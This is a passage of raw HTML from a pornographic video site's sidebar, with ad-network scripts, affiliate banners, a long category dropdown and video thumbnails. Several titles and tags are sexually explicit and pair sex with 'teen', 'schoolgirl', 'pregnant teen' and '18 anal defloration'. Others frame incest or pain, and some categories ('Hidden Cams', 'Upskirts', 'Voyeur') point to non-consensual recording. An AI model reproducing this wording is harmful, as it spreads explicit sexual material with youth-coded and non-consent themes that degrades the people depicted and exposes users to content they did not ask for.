<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="17" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="153669" class="loop-video thumb-block post-153669 post type-post status-publish format-video has-post-thumbnail hentry category-colombian tag-cum tag-cum-inside tag-inside tag-your post_format-post-format-video">
	<a href="https://xvmovies.com/colombian/im-your-stepsister-dont-cum-inside/" title="I&#8217;m your stepsister! don&#8217;t cum inside!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/04/im-your-stepsister-dont-cum-inside.jpg" alt="I&#8217;m your stepsister! don&#8217;t cum inside!!"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:58</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>I&#8217;m your stepsister! don&#8217;t cum inside!!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="66479" class="loop-video thumb-block post-66479 post type-post status-publish format-video has-post-thumbnail hentry category-tits post_format-post-format-video">
	<a href="https://xvmovies.com/tits/colmeek-sampe-croot-berkali-kali/" title="Colmeek sampe croot berkali kali">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/10/colmeek-sampe-croot-berkali-kali.jpg" alt="Colmeek sampe croot berkali kali"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:42</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Colmeek sampe croot berkali kali</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="153491" class="loop-video thumb-block post-153491 post type-post status-publish format-video has-post-thumbnail hentry category-close-ups tag-euro tag-housewife tag-play tag-speculum post_format-post-format-video">
	<a href="https://xvmovies.com/close-ups/euro-housewife-dita-speculum-play-and-cervix-close-ups/" title="Euro housewife Dita speculum play and cervix close-ups">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/04/euro-housewife-dita-speculum-play-and-cervix-close-ups.jpg" alt="Euro housewife Dita speculum play and cervix close-ups"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:08</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
